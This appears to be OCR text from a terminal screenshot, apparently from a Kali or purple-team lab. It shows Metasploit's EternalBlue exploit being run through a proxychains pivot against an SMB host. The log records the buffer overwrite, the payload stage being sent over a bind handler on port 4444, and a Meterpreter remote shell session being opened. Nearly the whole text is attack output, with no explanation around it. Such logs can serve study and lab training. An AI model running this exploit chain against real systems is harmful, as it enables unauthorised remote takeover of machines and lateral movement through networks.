 File Actions Edit View Help
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain ... 101.132.122.178:9383 ... 172.22.1.21:445 ... OK
[proxychains] Strict chain ... 101.132.122.178:9383 ... 172.22.1.21:445 ... OK
[proxychains] Strict chain ... 101.132.122.178:9383 ... 172.22.1.21:445 ... OK
[proxychains] Strict chain ... 101.132.122.178:9383 ... 172.22.1.21:445 ... OK
[proxychains] Strict chain ... 101.132.122.178:9383 ... 172.22.1.21:445 ... OK
[proxychains] Strict chain ... 101.132.122.178:9383 ... 172.22.1.21:445 ... OK
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.1.21:4444
[proxychains] Strict chain ... 101.132.122.178:9383 ... 172.22.1.21:4444 ... OK
[*] Sending stage (200774 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.16
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.174.128:50632 → :9383) at 2025-03-16 12:40:14 -0400
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >
KALI
PURPLE